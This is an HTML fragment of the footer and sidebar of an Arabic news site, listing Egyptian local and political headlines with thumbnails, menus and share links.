data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مرشح للقراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.alanwar2day.com/" target="_blank" rel="nofollow noopener">وكالة الانوار اليوم</a></div><div class="copyright-text copyright-text-second"><p align="center">
Powered by <a href="http://www.java-eg.com">Java Host</a> | Designed by <a href="http://www.java-eg.com/"> Java Host</a>
</div><div class="footer-menu"><ul id="menu-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-34688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34688"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-36372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36372"><a rel="privacy-policy" href="https://www.alanwar2day.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-36378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36378"><a href="https://www.alanwar2day.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-36380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36380"><a href="https://www.alanwar2day.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-36383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36383"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">إعلن معنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86%20https://wp.me/p921mZ-7S" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-7S&text=%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9%20%D8%AA%D8%A3%D9%85%D8%B1%20%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD%20%D8%AC%D8%AB%D8%A9%20%E2%80%9C%D8%B6%D8%AD%D9%8A%D8%A9%20%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9%E2%80%9D%20%D8%A7%D9%84%D8%B0%D9%89%20%D9%84%D9%82%D9%8A%20%D9%85%D8%B5%D8%B1%D8%B9%D9%87%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%AA%D8%AF%D8%AE%D9%84%D9%87%20%D9%84%D9%81%D8%B6%20%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
